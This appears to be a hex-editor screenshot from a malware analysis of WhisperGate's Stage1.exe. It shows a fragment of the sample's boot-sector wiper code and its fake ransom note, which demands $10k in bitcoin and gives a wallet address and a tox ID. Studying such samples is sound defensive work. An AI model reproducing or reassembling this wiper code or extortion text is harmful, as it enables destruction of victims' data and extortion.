 HxD - [C:\Users\IEUser\Desktop\WhisperGate\WhisperGate\Stage1.exe]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
Stage1.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00003270 00 00 66 C7 06 7E 7C 00 00 00 00 EB C4 66 81 06 ..fÇ.~|....ëÄf..
00003280 7A 7C C7 00 00 00 66 81 16 7E 7C 00 00 00 00 F8 z|Ç...f..~|....ø
00003290 EB AF 10 00 01 00 00 00 00 00 01 00 00 00 00 00 ë¯..............
000032A0 00 00 41 41 41 41 41 00 59 6F 75 72 20 68 61 72 ..AAAAA.Your har
000032B0 64 20 64 72 69 76 65 20 68 61 73 20 62 65 65 6E d drive has been
000032C0 20 63 6F 72 72 75 70 74 65 64 2E 0D 0A 49 6E 20 corrupted...In
000032D0 63 61 73 65 20 79 6F 75 20 77 61 6E 74 20 74 6F case you want to
000032E0 20 72 65 63 6F 76 65 72 20 61 6C 6C 20 68 61 72 recover all har
000032F0 64 20 64 72 69 76 65 73 0D 0A 6F 66 20 79 6F 75 d drives..of you
00003300 72 20 6F 72 67 61 6E 69 7A 61 74 69 6F 6E 2C 0D r organization,.
00003310 0A 59 6F 75 20 73 68 6F 75 6C 64 20 70 61 79 20 .You should pay
00003320 75 73 20 20 24 31 30 6B 20 76 69 61 20 62 69 74 us  $10k via bit
00003330 63 6F 69 6E 20 77 61 6C 6C 65 74 0D 0A 31 41 56 coin wallet..1AV
00003340 4E 4D 36 38 67 6A 36 50 47 50 46 63 4A 75 66 74 NM68gj6PGPFcJuft
00003350 4B 41 54 61 34 57 4C 6E 7A 67 38 66 70 66 76 20 KATa4WLnzg8fpfv
00003360 61 6E 64 20 73 65 6E 64 20 6D 65 73 73 61 67 65 and send message
00003370 20 76 69 61 0D 0A 74 6F 78 20 49 44 20 38 42 45 via..tox ID 8BE
00003380 44 43 34 31 31 30 31 32 41 33 33 42 41 33 34 46 DC411012A33BA34F
00003390 34 39 31 33 30 44 30 46 31 38 36 39 39 33 43 36 49130D0F186993C6
000033A0 41 33 32 44 41 44 38 39 37 36 46 36 41 35 44 38 A32DAD8976F6A5D8
000033B0 32 43 31 45 44 32 33 30 35 34 43 30 35 37 45 43 2C1ED23054C057EC
000033C0 45 44 35 34 39 36 46 36 35 0D 0A 77 69 74 68 20 ED5496F65..with
000033D0 79 6F 75 72 20 6F 72 67 61 6E 69 7A 61 74 69 6F your organizatio
000033E0 6E 20 6E 61 6D 65 2E 0D 0A 57 65 20 77 69 6C 6C n name...We will
000033F0 20 63 6F 6E 74 61 63 74 20 79 6F 75 20 74 6F 20 contact you to
00003400 67 69 76 65 20 66 75 72 74 68 65 72 20 69 6E 73 give further ins
00003410 74 72 75 63 74 69 6F 6E 73 2E 00 00 00 00 55 AA tructions.....Uª
00003420 EB 00 8C C8 8E D8 BE 88 7C E8 00 00 50 FC 8A 04 ë.ŒÈŽØ¾ˆ|è..PüŠ.
00003430 3C 00 74 06 E8 05 00 46 EB F4 EB 05 B4 0E CD 10 <.t.è..Fëôë.´.Í.
00003440 C3 8C C8 8E D8 A3 78 7C 66 C7 06 76 7C 82 7C 00 ÃŒÈŽØ£x|fÇ.v|‚|.
00003450 00 B4 43 B0 00 8A 16 87 7C 80 C2 80 BE 72 7C CD .´C°.Š.‡|€Â€¾r|Í
00003460 13 72 02 73 18 FE 06 87 7C 66 C7 06 7A 7C 01 00 .r.s.þ.‡|fÇ.z|..
00003470 00 00 66 C7 06 7E 7C 00 00 00 00 EB C4 66 81 06 ..fÇ.~|....ëÄf..
00003480 7A 7C C7 00 00 00 66 81 16 7E 7C 00 00 00 00 F8 z|Ç...f..~|....ø
00003490 EB AF 10 00 01 00 00 00 00 00 01 00 00 00 00 00 ë¯..............
000034A0 00 00 41 41 41 41 41 00 59 6F 75 72 20 68 61 72 ..AAAAA.Your har